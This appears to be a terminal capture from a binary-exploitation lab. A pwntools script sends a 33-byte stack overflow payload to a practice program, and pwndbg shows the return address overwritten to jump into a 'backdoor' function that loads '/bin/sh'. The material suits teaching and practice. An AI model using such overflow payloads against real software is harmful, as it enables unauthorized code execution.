 [+] Starting local process './Lab-s-2-1-1' argv=[b
'./Lab-s-2-1-1'] : pid 8682
[*] running in new terminal: ['/usr/bin/gdb', '-q'
, './Lab-s-2-1-1', '-p', '8682']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q
', './Lab-s-2-1-1', '-p', '8682'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux'
, 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmp
86k535sr']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x21 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 6
1  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  36 11 40 0
0  00 00 00 00  │eaaa│faaa│6·@·│····│
    00000020  0a
                │·│
    00000021
[*] Switching to interactive mode
$
R10  0
R11  0x202
R12  1
R13  0
R14  0x7b1a2e5b0000 (_rtld_global) —▸ 0x7b1a2e5b1310 ◂— 0
R15  0x403df0 —▸ 0x401100 ◂— endbr64
RBP  0x7ffd2dd866e0 ◂— 0x6161616661616165 ('eaaafaaa')
*RSP  0x7ffd2dd866d0 ◂— 0x6161616261616161 ('aaaabaaa')
*RIP  0x40116a (main+30) ◂— mov eax, 0
EFLAGS 0x207 [ CF PF af zf sf IF df of ]
[ DISASM / x86-64 / set emulate on ]
0x7b1a2e3e2e80                 leave
0x7b1a2e3e2e81                 mov    rax, rdx            RAX => 0x21
0x7b1a2e3e2e84                 ret                                <read+30>
↓
0x7b1a2e45da3e <read+30>       leave
0x7b1a2e45da3f <read+31>       ret                                <main+30>
↓
► 0x40116a       <main+30>       mov    eax, 0              EAX => 0
0x40116f       <main+35>       leave
0x401170       <main+36>       ret                                <backdoor>
↓
0x401136       <backdoor>      push   rbp
0x401137       <backdoor+1>    mov    rbp, rsp               RBP => 0x7ffd2dd866e8 ◂— 0x6161616661616165 ('
eaaafaaa')
0x40113a       <backdoor+4>    lea    rax, [rip + 0xec3]     RAX => 0x402004 ◂— 0x68732f6e69622f /* '/bin/s
h' */
[ STACK ]
00:0000│ rsi rsp 0x7ffd2dd866d0 ◂— 0x6161616261616161 ('aaaabaaa')
01:0008│-008     0x7ffd2dd866d8 ◂— 0x6161616461616163 ('caaadaaa')
02:0010│ rbp     0x7ffd2dd866e0 ◂— 0x6161616661616165 ('eaaafaaa')
03:0018│+008     0x7ffd2dd866e8 —▸ 0x401136 (backdoor) ◂— push rbp
04:0020│+010     0x7ffd2dd866f0 —▸ 0x7ffd2dd8670a ◂— 0x6808000000000040 /* '@' */
05:0028│+018     0x7ffd2dd866f8 —▸ 0x7ffd2dd86808 —▸ 0x7ffd2dd87e47 ◂— './Lab-s-2-1-1'
06:0030│+020     0x7ffd2dd86700 ◂— 0x100400040 /* '@' */
07:0038│+028     0x7ffd2dd86708 —▸ 0x40114c (main) ◂— push rbp
[ BACKTRACE ]
► 0         0x40116a main+30
1         0x401136 backdoor
2   0x7ffd2dd8670a None
3   0x7ffd2dd86808 None
pwndbg>
[0] 0:gdb*                    "KepersArch" 08:37 27-3月-25